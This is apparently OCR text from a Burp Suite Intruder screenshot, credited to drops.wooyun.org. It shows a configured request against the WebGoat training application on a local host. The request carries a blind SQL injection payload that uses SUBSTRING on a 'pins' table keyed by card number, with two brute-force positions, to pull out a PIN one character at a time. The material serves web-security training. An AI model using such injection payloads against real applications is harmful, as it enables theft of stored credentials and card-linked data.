 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
6 × 7 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
GET
/WebGoat/attack?Screen=266&menu=1100&account_number=101+AND+(SUBSTRING((SELECT+name+FROM+pins+WHERE+cc_number%3D%2
7432143214321432​1%27)%2C+§1§%2C+1)+%3D+%27§h§%27+)%3B&SUBMIT=Go! HTTP/1.1
Host: zhuojiademacbook-pro.local:8080
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Referer: http://zhuojiademacbook-pro.local:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie: JSESSIONID=1505564E718AB4D62038DB2F31A11131
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 625
drops.wooyun.org